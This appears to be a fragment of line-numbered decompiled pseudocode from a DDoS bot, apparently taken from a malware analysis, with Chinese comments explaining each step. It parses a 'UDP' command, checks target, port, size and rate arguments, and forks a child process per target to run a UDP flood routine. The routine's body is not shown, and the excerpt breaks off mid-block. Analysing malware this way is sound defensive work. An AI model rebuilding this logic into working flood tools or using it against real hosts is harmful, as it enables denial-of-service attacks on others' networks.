 58 result = strcoll(*a2, "UDP");
59 if ( !(_DWORD)result )
60 {
61 if ( a1 > 5 ) // 参数大于5个
62 {
63 result = atoi(a2[3]);
64 if ( (_DWORD)result != -1 )
65 {
66 result = atoi(a2[2]);
67 if ( (_DWORD)result != -1 )
68 {
69 result = atoi(a2[4]);
70 if ( (_DWORD)result != -1 )
71 {
72 result = atoi(a2[5]);
73 if ( (_DWORD)result != -1 )
74 {
75 result = atoi(a2[5]);
76 if ( (int)result <= 0x10000 )
77 {
78 result = atoi(a2[5]);
79 if ( (int)result <= 65500 )
80 {
81 result = atoi(a2[4]);
82 if ( (int)result <= 32 )
83 {
84 if ( a1 != 7 || (result = atoi(a2[6]), (int)result > 0) )// 如果参数个数不等于7或第七个参数转换结果大于0
85 {
86 v11 = a2[1];
87 v12 = atoi(a2[2]);
88 v13 = atoi(a2[3]);
89 v14 = atoi(a2[4]);
90 v15 = atoi(a2[5]);
91 if ( a1 <= 6 ) // 如果参数个数小于等于6
92 v4 = 1000;
93 else
94 v4 = atoi(a2[6]);
95 if ( strchr(v11, ',') ) // 参数2攻击目标有逗号
96 {
97 result = strtok((__int64)v11, (__int64)&unk_40CB39);// 逗号分隔指令
98 for ( i = result; i; i = result )
99 {
100 if ( !(unsigned int)listFork() )// 创建子进程，如果是子进程就返回0，否则记录子进程的pid
101 {
102 audp(i, v12, v13, v14, v15, v4);// 子进程发起udp攻击
103 exit(0);
104 }
105 result = strtok(0LL, (__int64)&unk_40CB39);
106 }
107 }
108 else
109 {
110 result = listFork();
111 if ( !(_DWORD)result )
112 {
113 audp((__int64)v11, v12, v13, v14, v15, v4);
114 exit(0);
115 }